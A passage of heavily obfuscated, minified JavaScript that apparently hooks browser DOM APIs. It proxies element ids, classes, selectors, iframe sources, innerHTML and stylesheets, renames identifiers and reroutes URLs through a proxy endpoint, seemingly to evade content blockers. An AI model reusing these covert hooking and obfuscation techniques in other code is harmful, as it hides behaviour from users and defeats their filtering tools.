y3&&(0x0,Zy['_'])(y3))return(0x0,Zy['ks'])(y3);if(kH(0x49a)===y4&&kH(0xb21)==typeof y3)return y3[kH(0x7e5)]('\x20')[kH(0xfd6)](y5=>(0x0,Zy['_'])(y5)?(0x0,Zy['ks'])(y5):y5)[kH(0x9fb)]('\x20');if((0x0,Z8['v5'])(BA,y4,y3))return(0x0,Zy['_'])(y3)?(0x0,Zy['ks'])(y3):y3;}if(kH(0xed1)===y2&&y3[kH(0xde4)](kH(0x46e))){const y5=y3[kH(0x8bd)](0x5);return(0x0,Zy['_'])(y5)?kH(0x46e)+(0x0,Zy['ks'])(y5):y3;}return y3;}}):kn(0x81c)==typeof y0?y0[kn(0xaa7)](BC):y0:y0;}}):Bp;}:kE(0x81c)==typeof BH?BH[kE(0xaa7)](Bd):BH:BI;}});}:BH[kJ(0xaa7)](BV);if(kJ(0xb21)==typeof Bn){const Bl=parseInt(Bn);if(!isNaN(Bl))return(0x0,Zy['_'])(BH)?(0x0,Zy['ks'])(BH):BH;}return new Bo[(kJ(0xf28))](BH,{'get':function(Bd,BG){const ke=kJ,BI=Bd[BG];if(!BI)return BI;if(ke(0x81c)==typeof BI)return BI[ke(0xaa7)](Bd);if(ke(0xc68)===BG){const Bp=Bd[ke(0xed1)];if('id'===Bp&&ke(0xb21)==typeof BI&&(0x0,Zy['_'])(BI))return(0x0,Zy['ks'])(BI);if(ke(0x49a)===Bp&&ke(0xb21)==typeof BI)return BI[ke(0x7e5)]('\x20')[ke(0xfd6)](BC=>(0x0,Zy['_'])(BC)?(0x0,Zy['ks'])(BC):BC)[ke(0x9fb)]('\x20');if((0x0,Z8['v5'])(BA,Bp,BI))return(0x0,Zy['_'])(BI)?(0x0,Zy['ks'])(BI):BI;}if(ke(0xed1)===BG&&BI[ke(0xde4)](ke(0x46e))){const BC=BI[ke(0x8bd)](0x5);return ke(0x46e)+((0x0,Zy['_'])(BC)?(0x0,Zy['ks'])(BC):BC);}return BI;}});}},null),aJ(Bo,OI(0xdc2),OI(0xe2f),function(BV){const kq=OI;return!!BV&&(BV[kq(0xb0f)]>0x2710?Z9['A'][kq(0x4a0)](Bo)[kq(0xc89)][kq(0x21a)](this,BV):Z9['A'][kq(0x4a0)](Bo)[kq(0xc89)][kq(0x21a)](this,(0x0,aZ['Qw'])({'protectUrlContext':BF,'selector':BV,'idFilter':Bn=>(0x0,Z8['Bo'])(BA,Bn),'attributeFilter':Bn=>(0x0,Z8['yu'])(BA,Bn)})));}),aE(Bo,OI(0x278),OI(0x85d),{'get':function(BV,Bn){const kl=OI;if(kl(0xb21)!=typeof Bn)return BV[Bn];const BH=Za(Bn),Bq=BV[(0x0,Z8['yu'])(BA,kl(0x46e)+BH)?(0x0,Zy['md'])(BH):Bn];return kl(0x81c)==typeof Bq?Bq[kl(0xaa7)](BV):Bq;},'set':function(BV,Bn,BH){const kd=OI;if(kd(0xb21)!=typeof Bn)return BV[Bn]=BH,!0x0;const Bq=Za(Bn);return BV[(0x0,Z8['yu'])(BA,kd(0x46e)+Bq)?(0x0,Zy['md'])(Bq):Bn]=BH,!0x0;},'ownKeys':function(BV){const kG=OI,Bn=Bo[kG(0xc9f)][kG(0x74c)](BV)[kG(0xfd6)](BH=>kG(0xb21)==typeof BH&&(0x0,Zy['_'])(BH)?ZZ((0x0,Zy['ks'])(BH)):BH);return Bn;},'getOwnPropertyDescriptor':function(BV,Bn){const kI=OI;if(kI(0xb21)==typeof Bn){const BH=Za(Bn);Bn=(0x0,Z8['yu'])(BA,kI(0x46e)+BH)?(0x0,Zy['md'])(BH):Bn;}return Bo[kI(0xc9f)][kI(0x280)](BV,Bn);}},null),ai(Bo,OI(0xde0),OI(0xed1),{'get':function(){const kp=OI;for(var BV=arguments[kp(0xb0f)],Bn=new Array(BV),BH=0x0;BH<BV;BH++)Bn[BH]=arguments[BH];let Bq=Z9['A'][kp(0x4a0)](Bo)[kp(0x438)][kp(0x4a0)][kp(0x21a)](this,...Bn);return(0x0,Zy['_'])(Bq)&&(Bq=(0x0,Zy['ks'])(Bq)),Bq;},'set':function(BV){const kC=OI;for(var Bn=arguments[kC(0xb0f)],BH=new Array(Bn>0x1?Bn-0x1:0x0),Bq=0x1;Bq<Bn;Bq++)BH[Bq-0x1]=arguments[Bq];return Z9['A'][kC(0x4a0)](Bo)[kC(0x438)][kC(0x1077)][kC(0x21a)](this,(0x0,Zy['md'])(BV),...BH);}},function(BV){const kr=OI;return void 0x0===BV||BV[kr(0xde4)](kr(0x897));}),aJ(Bo,OI(0xdc2),OI(0x619),function(BV){const m0=OI;BV=(0x0,aL['w4'])(BV);const Bn=(0x0,aZ['Qw'])({'protectUrlContext':BF,'selector':BV,'idFilter':Bq=>(0x0,Z8['Bo'])(BA,Bq),'attributeFilter':Bq=>(0x0,Z8['yu'])(BA,Bq)}),BH=Z9['A'][m0(0x4a0)](Bo)[m0(0xae1)][m0(0x21a)](this,Bn);return BV!==Bn&&null===BH?Z9['A'][m0(0x4a0)](Bo)[m0(0xae1)][m0(0x21a)](this,BV):BH;},BV=>BV),aJ(Bo,OI(0xdc2),OI(0x277),function(BV){const m1=OI;BV=(0x0,aL['w4'])(BV);const Bn=(0x0,aZ['Qw'])({'protectUrlContext':BF,'selector':BV,'idFilter':Bq=>(0x0,Z8['Bo'])(BA,Bq),'attributeFilter':Bq=>(0x0,Z8['yu'])(BA,Bq)}),BH=Z9['A'][m1(0x4a0)](Bo)[m1(0x804)][m1(0x21a)](this,Bn);return BV!==Bn&&0x0===BH[m1(0xb0f)]?Z9['A'][m1(0x4a0)](Bo)[m1(0x804)][m1(0x21a)](this,BV):BH;},BV=>BV),aJ(Bo,OI(0x28a),OI(0x619),function(BV){const m2=OI;BV=(0x0,aL['w4'])(BV);const Bn=(0x0,aZ['Qw'])({'protectUrlContext':BF,'selector':BV,'idFilter':Bq=>(0x0,Z8['Bo'])(BA,Bq),'attributeFilter':Bq=>(0x0,Z8['yu'])(BA,Bq)}),BH=Z9['A'][m2(0x4a0)](Bo)[m2(0xb31)][m2(0x21a)](this,Bn);return BV!==Bn&&null===BH?Z9['A'][m2(0x4a0)](Bo)[m2(0xb31)][m2(0x21a)](this,BV):BH;},BV=>BV),aJ(Bo,OI(0x28a),OI(0x277),function(BV){const m3=OI;BV=(0x0,aL['w4'])(BV);const Bn=(0x0,aZ['Qw'])({'protectUrlContext':BF,'selector':BV,'idFilter':Bq=>(0x0,Z8['Bo'])(BA,Bq),'attributeFilter':Bq=>(0x0,Z8['yu'])(BA,Bq)}),BH=Z9['A'][m3(0x4a0)](Bo)[m3(0x3f3)][m3(0x21a)](this,Bn);return BV!==Bn&&0x0===BH[m3(0xb0f)]?Z9['A'][m3(0x4a0)](Bo)[m3(0x3f3)][m3(0x21a)](this,BV):BH;},BV=>BV),ai(Bo,OI(0xdc2),'id',{'get':function(){const m4=OI;for(var BV=arguments[m4(0xb0f)],Bn=new Array(BV),BH=0x0;BH<BV;BH++)Bn[BH]=arguments[BH];const Bq=Z9['A'][m4(0x4a0)](Bo)[m4(0xfac)][m4(0x4a0)][m4(0x21a)](this,...Bn);return(0x0,Zy['_'])(Bq)?(0x0,Zy['ks'])(Bq):Bq;},'set':function(BV){const m5=OI;m5(0xb21)!=typeof BV&&(BV=Bo[m5(0x840)](BV));for(var Bn=arguments[m5(0xb0f)],BH=new Array(Bn>0x1?Bn-0x1:0x0),Bq=0x1;Bq<Bn;Bq++)BH[Bq-0x1]=arguments[Bq];return Z9['A'][m5(0x4a0)](Bo)[m5(0xfac)][m5(0x1077)][m5(0x21a)](this,(0x0,Z8['Bo'])(BA,BV)?(0x0,Zy['md'])(BV):BV,...BH);}}),aJ(Bo,OI(0xdc2),OI(0x479),function(BV,Bn){const m6=OI;return Z9['A'][m6(0x4a0)](Bo)[m6(0x943)][m6(0x21a)](this,BV,aj({'_window':Bo,'protectUrlContext':BF,'html':Bn,'idFilter':BH=>(0x0,Z8['Bo'])(BA,BH),'urlFilter':BH=>(0x0,Z8['pI'])(BA,BH),'attributeFilter':BH=>(0x0,Z8['yu'])(BA,BH)}));},function(BV,Bn){const m7=OI;return!(this instanceof Bo[m7(0x54a)]);}),aJ(Bo,OI(0xdc2),OI(0xaa9),function(BV){const m8=OI;return Z9['A'][m8(0x4a0)](Bo)[m8(0xdb6)][m8(0x21a)](this,(0x0,aZ['Qw'])({'protectUrlContext':BF,'selector':BV,'idFilter':Bn=>(0x0,Z8['Bo'])(BA,Bn),'attributeFilter':Bn=>(0x0,Z8['yu'])(BA,Bn)}));}),aE(Bo,OI(0xdc2),OI(0x1e2),{'get':function(BV,Bn){const m9=OI,BH=BV[Bn];if(!BH)return BH;if(m9(0xc7a)===Bn)return function(){const mZ=m9,Bq=[];for(var Bl=arguments[mZ(0xb0f)],Bd=new Array(Bl),BG=0x0;BG<Bl;BG++)Bd[BG]=arguments[BG];return Bd[mZ(0x2ef)](BI=>{const ma=mZ;(0x0,Z8['Bo'])(BA,BI)&&(BI=(0x0,Zy['md'])(BI)),Bq[ma(0xa68)](BI);}),BH[mZ(0x90b)](BV,[...Bq]);};if(m9(0x58e)===Bn)return function(Bq){const mB=m9;return(0x0,Z8['Bo'])(BA,Bq)&&(Bq=(0x0,Zy['md'])(Bq)),BH[mB(0x90b)](BV,[Bq]);};if(m9(0xc31)===Bn)return function(){const my=m9;for(var Bq=arguments[my(0xb0f)],Bl=new Array(Bq),Bd=0x0;Bd<Bq;Bd++)Bl[Bd]=arguments[Bd];const BG=Bl[my(0xfd6)](BI=>(0x0,Z8['Bo'])(BA,BI)?(0x0,Zy['md'])(BI):BI);return BH[my(0x90b)](BV,[...BG]);};if(m9(0x961)===Bn)return function(Bq,Bl){const mS=m9;return(0x0,Z8['Bo'])(BA,Bq)&&(Bq=(0x0,Zy['md'])(Bq)),BH[mS(0x90b)](BV,[Bq,Bl]);};if(m9(0xdff)===Bn)return function(Bq,Bl){const mU=m9;return(0x0,Z8['Bo'])(BA,Bq)&&(Bq=(0x0,Zy['md'])(Bq)),(0x0,Z8['Bo'])(BA,Bl)&&(Bl=(0x0,Zy['md'])(Bl)),BH[mU(0x90b)](BV,[Bq,Bl]);};if(m9(0xc68)===Bn)return BH[m9(0x7e5)]('\x20')[m9(0xfd6)](Bq=>(0x0,Zy['_'])(Bq)?(0x0,Zy['ks'])(Bq):Bq)[m9(0x9fb)]('\x20');if(Bn===Bo[m9(0x8a0)][m9(0x4e9)])return function(){const mt=m9,Bq=BH[mt(0x21a)](BV);return new Bo[(mt(0xf28))](Bq,{'get':function(Bl,Bd){const mD=mt,BG=Bl[Bd];return BG?mD(0xa29)===Bd?function(){const mT=mD,BI=BG[mT(0x21a)](Bl);return BI?new Bo[(mT(0xf28))](BI,{'get':function(Bp,BC){const mh=mT,Br=Bp[BC];return Br?mh(0xc68)===BC?(0x0,Zy['_'])(Br)?(0x0,Zy['ks'])(Br):Br:mh(0x81c)==typeof Br?Br[mh(0xaa7)](Bp):Br:Br;}}):BI;}:mD(0x81c)==typeof BG?BG[mD(0xaa7)](Bl):BG:BG;}});};if(m9(0xb21)==typeof Bn){const Bq=parseInt(Bn);if(!isNaN(Bq))return(0x0,Zy['_'])(BH)?(0x0,Zy['ks'])(BH):BH;}return m9(0x81c)==typeof BH?BH[m9(0xaa7)](BV):BH;},'set':function(BV,Bn,BH){const mR=OI;return mR(0xc68)===Bn&&(BH=BH[mR(0x7e5)]('\x20')[mR(0xfd6)](Bq=>(0x0,Z8['Bo'])(BA,Bq)?(0x0,Zy['md'])(Bq):Bq)[mR(0x9fb)]('\x20')),BV[Bn]=BH,!0x0;}},function(BV){const mQ=OI;return BV&&mQ(0xb21)!=typeof BV&&(BV=BV[mQ(0xac2)]()),BV=BV[mQ(0x7e5)]('\x20')[mQ(0xfd6)](Bn=>(0x0,Z8['Bo'])(BA,Bn)?(0x0,Zy['md'])(Bn):Bn)[mQ(0x9fb)]('\x20'),Z9['A'][mQ(0x4a0)](Bo)[mQ(0x29a)][mQ(0x21a)](this,mQ(0x49a),BV),BV;},()=>!0x0),ai(Bo,OI(0xdc2),OI(0x406),{'get':function(){const mb=OI;for(var BV=arguments[mb(0xb0f)],Bn=new Array(BV),BH=0x0;BH<BV;BH++)Bn[BH]=arguments[BH];return Z9['A'][mb(0x4a0)](Bo)[mb(0xe35)][mb(0x4a0)][mb(0x21a)](this,...Bn)[mb(0x7e5)]('\x20')[mb(0xfd6)](Bq=>(0x0,Zy['_'])(Bq)?(0x0,Zy['ks'])(Bq):Bq)[mb(0x9fb)]('\x20');},'set':function(BV){const mz=OI,Bn=BV[mz(0x7e5)]('\x20')[mz(0xfd6)](Bd=>(0x0,Z8['Bo'])(BA,Bd)?(0x0,Zy['md'])(Bd):Bd)[mz(0x9fb)]('\x20');for(var BH=arguments[mz(0xb0f)],Bq=new Array(BH>0x1?BH-0x1:0x0),Bl=0x1;Bl<BH;Bl++)Bq[Bl-0x1]=arguments[Bl];return Z9['A'][mz(0x4a0)](Bo)[mz(0xe35)][mz(0x1077)][mz(0x21a)](this,Bn,...Bq);}}),aJ(Bo,OI(0xae0),OI(0xe60),function(BV){const mK=OI;return Z9['A'][mK(0x4a0)](Bo)[mK(0xfe5)][mK(0x21a)](this,(0x0,Zy['md'])(BV));},BV=>(0x0,Z8['Bo'])(BA,BV)),aJ(Bo,OI(0x399),OI(0xe60),function(BV){const ms=OI;return ms(0xb21)!=typeof BV&&(BV=Bo[ms(0x840)](BV)),Z9['A'][ms(0x4a0)](Bo)[ms(0x62e)][ms(0x21a)](this,(0x0,Zy['md'])(BV));},BV=>(0x0,Z8['Bo'])(BA,BV)),aJ(Bo,OI(0xae0),OI(0xf8f),function(BV){const mY=OI;return Z9['A'][mY(0x4a0)](Bo)[mY(0xe3d)][mY(0x21a)](this,(0x0,Zy['md'])(BV));},BV=>(0x0,Z8['Bo'])(BA,BV)),aJ(Bo,OI(0xae0),OI(0x619),function(BV){const mf=OI;BV=(0x0,aL['w4'])(BV);const Bn=(0x0,aZ['Qw'])({'protectUrlContext':BF,'selector':BV,'idFilter':Bq=>(0x0,Z8['Bo'])(BA,Bq),'attributeFilter':Bq=>(0x0,Z8['yu'])(BA,Bq),'tagNameFilter':Bq=>(0x0,Z8['ts'])(BA,Bq)}),BH=Z9['A'][mf(0x4a0)](Bo)[mf(0xf36)][mf(0x21a)](this,Bn);return BV!==Bn&&null===BH?Z9['A'][mf(0x4a0)](Bo)[mf(0xf36)][mf(0x21a)](this,BV):BH;},BV=>BV),aJ(Bo,OI(0xae0),OI(0x277),function(BV){const mx=OI;BV=(0x0,aL['w4'])(BV);const Bn=(0x0,aZ['Qw'])({'protectUrlContext':BF,'selector':BV,'idFilter':Bq=>(0x0,Z8['Bo'])(BA,Bq),'attributeFilter':Bq=>(0x0,Z8['yu'])(BA,Bq),'tagNameFilter':Bq=>(0x0,Z8['ts'])(BA,Bq)}),BH=Z9['A'][mx(0x4a0)](Bo)[mx(0xe30)][mx(0x21a)](this,Bn);return BV!==Bn&&0x0===BH[mx(0xb0f)]?Z9['A'][mx(0x4a0)](Bo)[mx(0xe30)][mx(0x21a)](this,BV):BH;},BV=>BV),aJ(Bo,OI(0xae0),OI(0x1066),function(BV){const mj=OI;return(0x0,Z8['ts'])(BA,BV)&&(BV=mj(0x40a)+(0x0,Zy['md'])(BV)),Z9['A'][mj(0x4a0)](Bo)[mj(0x7a5)][mj(0x21a)](this,BV);}),aJ(Bo,OI(0xae0),OI(0x55a),function(BV){const mu=OI;return(0x0,Z8['ts'])(BA,BV)&&(BV=mu(0x40a)+(0x0,Zy['md'])(BV)),Z9['A'][mu(0x4a0)](Bo)[mu(0xe42)][mu(0x21a)](this,BV);}),ai(Bo,OI(0xc23),OI(0x1013),{'get':function(){const mc=OI;for(var BV=arguments[mc(0xb0f)],Bn=new Array(BV),BH=0x0;BH<BV;BH++)Bn[BH]=arguments[BH];let Bq=Z9['A'][mc(0x4a0)](Bo)[mc(0xf6f)][mc(0x4a0)][mc(0x90b)](this,Bn);if((0x0,Z0['EW'])(Bq)){const Bl=(0x0,Z0['sH'])(Bq)[mc(0x917)];Bq=B1(Bl)?Bq:Bl;}return Bq;},'set':function(BV){const mP=OI,Bn=Z9['A'][mP(0x4a0)](Bo)[mP(0xe01)][mP(0x21a)](this,mP(0x106f));(0x0,Z8['pI'])(BA,BV)&&(BV=(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':BV,'kind':mP(0xcca)===Bn?Z0['MN'][mP(0x942)]:Z0['MN'][mP(0xb88)],'baseUrl':Z9['A'][mP(0x4a0)](Bo)[mP(0x8d4)][mP(0x4a0)][mP(0x90b)](Bo[mP(0x399)]),'endpoint':Z1['A'][mP(0x652)]}));for(var BH=arguments[mP(0xb0f)],Bq=new Array(BH>0x1?BH-0x1:0x0),Bl=0x1;Bl<BH;Bl++)Bq[Bl-0x1]=arguments[Bl];return Z9['A'][mP(0x4a0)](Bo)[mP(0xf6f)][mP(0x1077)][mP(0x21a)](this,BV,...Bq);}}),ai(Bo,OI(0xc23),OI(0x106f),{'get':function(){const mO=OI;for(var BV=arguments[mO(0xb0f)],Bn=new Array(BV),BH=0x0;BH<BV;BH++)Bn[BH]=arguments[BH];let Bq=Z9['A'][mO(0x4a0)](Bo)[mO(0x6a1)][mO(0x4a0)][mO(0x90b)](this,Bn);return(0x0,Zy['_'])(Bq)&&(Bq=(0x0,Zy['ks'])(Bq)),Bq;},'set':function(BV){const mk=OI;[mk(0xcca),mk(0xdb9),mk(0x71a),mk(0xf1d)][mk(0xf9b)](BV)||BV&&(0x0,Z8['Bo'])(BA,BV)&&(BV=(0x0,Zy['md'])(BV));for(var Bn=arguments[mk(0xb0f)],BH=new Array(Bn>0x1?Bn-0x1:0x0),Bq=0x1;Bq<Bn;Bq++)BH[Bq-0x1]=arguments[Bq];return Z9['A'][mk(0x4a0)](Bo)[mk(0x6a1)][mk(0x1077)][mk(0x21a)](this,BV,...BH);}}),ai(Bo,OI(0xde0),OI(0xd0a),{'get':function(){const mm=OI,BV=Z9['A'][mm(0x4a0)](Bo)[mm(0xe01)][mm(0x21a)](this,mm(0xb1f));for(var Bn=arguments[mm(0xb0f)],BH=new Array(Bn),Bq=0x0;Bq<Bn;Bq++)BH[Bq]=arguments[Bq];const Bl=Z9['A'][mm(0x4a0)](Bo)[mm(0x8ea)][mm(0x4a0)][mm(0x21a)](this,...BH);if(an(Bo,Bl,BV)){if(aw(Bl),BE[mm(0x21a)](this))aW(BF,Bl);else{if(B3(BF,Bl,BA),!Bl[mm(0x7e7)]){const Bd=ar(Bl,BF,BA);Bd();const BG=setInterval(()=>{const mN=mm,BI=Z9['A'][mN(0x4a0)](Bo)[mN(0xe01)][mN(0x21a)](this,mN(0xb1f));an(Bo,Bl,BI)?Bd():clearInterval(BG);},0x3e8);Bl[mm(0x7e7)]=Bd;}}}return Z9['A'][mm(0x4a0)](Bo)[mm(0x6b7)][mm(0x4a0)][mm(0x21a)](this,...BH);}}),ai(Bo,OI(0xde0),OI(0xce3),{'get':function(){const mL=OI;for(var BV=arguments[mL(0xb0f)],Bn=new Array(BV),BH=0x0;BH<BV;BH++)Bn[BH]=arguments[BH];const Bq=Z9['A'][mL(0x4a0)](Bo)[mL(0x8ea)][mL(0x4a0)][mL(0x21a)](this,...Bn);if(!Bq)return Bq;const Bl=Z9['A'][mL(0x4a0)](Bo)[mL(0xe01)][mL(0x21a)](this,mL(0xb1f));if(an(Bo,Bq,Bl)){if(aw(Bq),BE[mL(0x21a)](this))aW(BF,Bq);else{if(B3(BF,Bq,BA),!Bq[mL(0x7e7)]){const Bd=ar(Bq,BF,BA);Bd();const BG=setInterval(()=>{const mv=mL,BI=Z9['A'][mv(0x4a0)](Bo)[mv(0xe01)][mv(0x21a)](this,mv(0xb1f));an(Bo,Bq,BI)?Bd():clearInterval(BG);},0x3e8);Bq[mL(0x7e7)]=Bd;}}}if(Bl&&(0x0,Z0['EW'])(Bl)){const BI=new URL((0x0,Z0['sH'])(Bl)[mL(0x917)]);if((mL(0x3bd)===BI[mL(0x4c6)]||mL(0x622)===BI[mL(0x4c6)])&&BI[mL(0xc08)][mL(0xf9b)](mL(0x9f3))||mL(0x221)===BI[mL(0x4c6)]&&BI[mL(0xc08)][mL(0xf9b)](mL(0xda8))||mL(0x9ff)===BI[mL(0x4c6)]&&'/'===BI[mL(0xc08)])return am[mL(0x4a0)](Bo,Bq);}return Bq;}}),ai(Bo,OI(0xe0c),OI(0x57c),{'get':function(){const mX=OI;for(var BV=arguments[mX(0xb0f)],Bn=new Array(BV),BH=0x0;BH<BV;BH++)Bn[BH]=arguments[BH];const Bq=Z9['A'][mX(0x4a0)](Bo)[mX(0xa8d)][mX(0x4a0)][mX(0x21a)](this,...Bn),Bl=Z9['A'][mX(0x4a0)](Bo)[mX(0xda3)][mX(0x4a0)][mX(0x21a)](this);if(mX(0xb21)==typeof Bl&&Bl[mX(0xf9b)](mX(0x95b)))try{const Bd=JSON[mX(0x824)](Bl);if(mX(0x296)===Bd[mX(0x5a3)]&&mX(0x3ec)===Bd[mX(0xf19)])return Bq;}catch(BG){}return mX(0x565)==typeof Bl&&Bl[mX(0x107f)]||Z1['A'][mX(0x652)]!==Z9['A'][mX(0x4a0)](Bo)[mX(0x93d)][mX(0x4a0)][mX(0x21a)](this)||(BI=>!(mX(0xb21)!=typeof BI||!BI[mX(0xde4)](mX(0x4c2))))(Bl)?Bq:am[mX(0x4a0)](Bo,Bq);}}),ai(Bo,OI(0xde0),OI(0xfef),{'get':function(){const mw=OI;for(var BV=arguments[mw(0xb0f)],Bn=new Array(BV),BH=0x0;BH<BV;BH++)Bn[BH]=arguments[BH];return Z9['A'][mw(0x4a0)](Bo)[mw(0x8dc)][mw(0x4a0)][mw(0x21a)](this,...Bn);},'set':function(BV){const mW=OI;if(!BV)return Z9['A'][mW(0x4a0)](Bo)[mW(0x8dc)][mW(0x1077)][mW(0x21a)](this,BV);BV=BV[mW(0xac2)]();const Bn=(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':Z1['A'][mW(0x652)]+mW(0xafe),'kind':Z0['MN'][mW(0xf1a)],'baseUrl':Z9['A'][mW(0x4a0)](Bo)[mW(0x8d4)][mW(0x4a0)][mW(0x90b)](Bo[mW(0x399)]),'endpoint':Z1['A'][mW(0x652)]});return BV=BV[mW(0xf9b)](Bn)?aj({'_window':Bo,'protectUrlContext':BF,'html':BV}):mW(0x297)[mW(0xd05)](aQ,mW(0x1036))[mW(0xd05)](Bn,mW(0xcdb))[mW(0xd05)]((0x0,ab['x'])()['id'],mW(0x344))+aj({'_window':Bo,'protectUrlContext':BF,'html':BV}),Z9['A'][mW(0x4a0)](Bo)[mW(0x8dc)][mW(0x1077)][mW(0x21a)](this,BV);}},BE),ai(Bo,OI(0xf0a),OI(0x3c3),{'get':function(){const mg=OI;var BV,Bn;return null!==(BV=null===(Bn=this[mg(0xafd)])||void 0x0===Bn?void 0x0:Bn[mg(0x3c3)])&&void 0x0!==BV?BV:Z9['A'][mg(0x4a0)](Bo)[mg(0xa6c)][mg(0x4a0)][mg(0x21a)](this);}}),ai(Bo,OI(0xf0a),OI(0xe87),{'get':function(){const mM=OI;var BV,Bn;return null!==(BV=null===(Bn=this[mM(0xafd)])||void 0x0===Bn?void 0x0:Bn[mM(0xe87)])&&void 0x0!==BV?BV:Z9['A'][mM(0x4a0)](Bo)[mM(0x370)][mM(0x4a0)][mM(0x21a)](this);}}),ai(Bo,OI(0xf0a),OI(0x87a),{'get':function(){const mF=OI;var BV,Bn;return null!==(BV=null===(Bn=this[mF(0xafd)])||void 0x0===Bn?void 0x0:Bn[mF(0x87a)])&&void 0x0!==BV?BV:Z9['A'][mF(0x4a0)](Bo)[mF(0x457)][mF(0x4a0)][mF(0x21a)](this);}}),ai(Bo,OI(0xf0a),OI(0x1060),{'get':function(){const mo=OI;var BV,Bn;return null!==(BV=null===(Bn=this[mo(0xafd)])||void 0x0===Bn?void 0x0:Bn[mo(0x1060)])&&void 0x0!==BV?BV:Z9['A'][mo(0x4a0)](Bo)[mo(0xe18)][mo(0x4a0)][mo(0x21a)](this);}}),ai(Bo,OI(0xf0a),OI(0x4ab),{'get':function(){const mA=OI;var BV,Bn;return null!==(BV=null===(Bn=this[mA(0xafd)])||void 0x0===Bn?void 0x0:Bn[mA(0x4ab)])&&void 0x0!==BV?BV:Z9['A'][mA(0x4a0)](Bo)[mA(0xa19)][mA(0x4a0)][mA(0x21a)](this);}}),ai(Bo,OI(0xf0a),OI(0xc39),{'get':function(){const mJ=OI;var BV,Bn;return null!==(BV=null===(Bn=this[mJ(0xafd)])||void 0x0===Bn?void 0x0:Bn[mJ(0xc39)])&&void 0x0!==BV?BV:Z9['A'][mJ(0x4a0)](Bo)[mJ(0xb26)][mJ(0x4a0)][mJ(0x21a)](this);}}),aJ(Bo,OI(0xe73),OI(0x8f9),function(BV){const mi=OI;if(this instanceof Bo[mi(0xdc2)]&&mi(0xd78)===this[mi(0xe39)][mi(0x714)]()&&BV instanceof Bo[mi(0x1ff)]){const Bn=Z9['A'][mi(0x4a0)](Bo)[mi(0x3f9)][mi(0x4a0)][mi(0x21a)](BV);if((0x0,Z8['xP'])(BA,Bn))try{Z9['A'][mi(0x4a0)](Bo)[mi(0x3f9)][mi(0x1077)][mi(0x21a)](BV,(0x0,aZ['dv'])({'protectUrlContext':BF,'stylesheet':Bn,'idFilter':BH=>(0x0,Z8['Bo'])(BA,BH),'urlFilter':BH=>(0x0,Z8['pI'])(BA,BH),'attributeFilter':BH=>(0x0,Z8['yu'])(BA,BH)}));}catch(BH){}}return Z9['A'][mi(0x4a0)](Bo)[mi(0x909)][mi(0x21a)](this,BV);}),aJ(Bo,OI(0xa1b),OI(0x877),function(BV){const mE=OI;for(var Bn=arguments[mE(0xb0f)],BH=new Array(Bn>0x1?Bn-0x1:0x0),Bq=0x1;Bq<Bn;Bq++)BH[Bq-0x1]=arguments[Bq];if(this instanceof Bo[mE(0xa1b)]&&BV instanceof Bo[mE(0x28a)]){const Bl=Array[mE(0xf91)](BV[mE(0x9fa)])[mE(0xfd6)](Bd=>Bd instanceof Bo[mE(0x1ff)]?Z9['A'][mE(0x4a0)](Bo)[mE(0x3f9)][mE(0x4a0)][mE(0x21a)](Bd):'');return Z9['A'][mE(0x4a0)](Bo)[mE(0x3f9)][mE(0x1077)][mE(0x21a)](BV,(0x0,aZ['dv'])({'protectUrlContext':BF,'stylesheet':Bl[mE(0x9fb)](''),'idFilter':Bd=>(0x0,Z8['Bo'])(BA,Bd),'urlFilter':Bd=>(0x0,Z8['pI'])(BA,Bd),'attributeFilter':Bd=>(0x0,Z8['yu'])(BA,Bd)})),Z9['A'][mE(0x4a0)](Bo)[mE(0x6fd)][mE(0x21a)](this,BV,...BH);}return Z9['A'][mE(0x4a0)](Bo)[mE(0x6fd)][mE(0x21a)](this,BV,...BH);}),Object[OI(0xaf5)](Bo)[OI(0x2ef)](BV=>{const mV=OI;try{if(!BV[mV(0xde4)](mV(0x1012))||!BV[mV(0xdb5)](mV(0xdc2)))return;const Bn=[mV(0x3f8),mV(0x80a)];for(const BH of Bn){const Bq=Bo[mV(0xfed)][mV(0x280)](Bo[BV][mV(0xd60)],BH);Bq&&Bo[mV(0xfed)][mV(0x20b)](Bo[BV][mV(0xd60)],BH,{'get':function(){const mn=mV;for(var Bl=arguments[mn(0xb0f)],Bd=new Array(Bl),BG=0x0;BG<Bl;BG++)Bd[BG]=arguments[BG];if(!(0x0,Z8['sU'])(BA,this))return Bq[mn(0x4a0)][mn(0x21a)](this,...Bd);let BI=Bq[mn(0x4a0)][mn(0x21a)](this,...Bd);return mn(0xb21)==typeof BI&&BI[mn(0xde4)](mn(0x9b4))&&(BI=BI[mn(0x8bd)](0x3)),BI;},'set':function(Bl){const mH=mV;for(var Bd=arguments[mH(0xb0f)],BG=new Array(Bd>0x1?Bd-0x1:0x0),BI=0x1;BI<Bd;BI++)BG[BI-0x1]=arguments[BI];return(0x0,Z8['sU'])(BA,this)?(mH(0xb21)!=typeof Bl&&mH(0x6a3)!=typeof Bl||(Bl=mH(0x9b4)+Bl),Bq[mH(0x4a0)][mH(0x21a)](this)===Bl?Bl:Bq[mH(0x1077)][mH(0x21a)](this,Bl,...BG)):Bq[mH(0x1077)][mH(0x21a)](this,Bl,...BG);}});}}catch(Bl){}});}const B4=BF=>{try{BF();}catch(Bo){}};function B5(BF){const me=x9;var Bo;if(Z4['A'][me(0x5d9)](me(0xc1e)),null!==(Bo=window[me(0x655)])&&void 0x0!==Bo&&Bo[me(0x598)])return;const BA=window[me(0x655)]||[];window[me(0x655)]={'push':BE=>B4(BE),'__replaced':!0x0};for(const BE of[...BA][me(0x45e)]())B4(BE);const BJ=BV=>{const mq=me;mq(0x22b)===BV[mq(0x55d)]?BV[mq(0x873)](...BV[mq(0x8d0)]):mq(0xdf7)===BV[mq(0x55d)]?BV[mq(0x873)]():mq(0xf5c)===BV[mq(0x55d)]&&BV[mq(0xc29)]();},Bi=window[me(0x4c7)]||[];window[me(0x4c7)]={'push':BV=>setTimeout(()=>BJ(BV),0x0)};for(const BV of Bi)B4(()=>BJ(BV));}function B6(BF){const ml=x9;return ml(0x36c)===function(Bo){const md=ml;try{return new URL(Bo)[md(0x3a7)][md(0x4a0)](md(0x893))||'';}catch(BA){return'';}}(BF);}var B7=B(0x1fbd);const B8=class{static[x9(0xdf4)](){const mG=x9;var BF,Bo;let BA=arguments[mG(0xb0f)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:mG(0x274),BJ=!(arguments[mG(0xb0f)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const 